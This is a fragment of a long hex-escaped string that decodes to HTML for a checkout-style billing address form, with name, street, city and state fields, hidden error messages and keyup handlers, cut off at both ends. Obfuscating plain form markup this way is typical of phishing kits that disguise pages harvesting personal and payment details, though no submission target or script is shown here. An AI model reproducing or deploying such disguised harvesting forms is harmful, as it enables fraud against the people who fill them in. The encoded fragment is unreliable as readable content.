6D\x62\x2D\x33\x22\x3E\x3C\x6C\x65\x67\x65\x6E\x64\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x32\x6D\x39\x75\x71\x6A\x2D\x4C\x65\x67\x65\x6E\x64\x20\x65\x6E\x36\x66\x38\x66\x70\x31\x22\x3E\x42\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x65\x67\x65\x6E\x64\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x66\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x67\x69\x76\x65\x6E\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x46\x69\x72\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x63\x61\x6C\x63\x28\x35\x30\x25\x20\x2D\x20\x35\x70\x78\x29\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x6C\x6E\x61\x6D\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x66\x61\x6D\x69\x6C\x79\x2D\x6E\x61\x6D\x65\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x30\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x6C\x61\x73\x74\x4E\x61\x6D\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E